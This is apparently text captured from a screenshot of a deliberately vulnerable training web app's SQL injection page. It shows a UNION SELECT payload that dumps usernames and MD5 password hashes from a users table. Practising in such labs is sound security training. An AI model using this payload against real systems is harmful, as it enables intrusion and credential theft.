 Vulnerability: SQL Injection
User ID:
0x27 UNION SELECT user, pa Submit
ID: 0x27 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0x27 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0x27 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0x27 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0x27 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99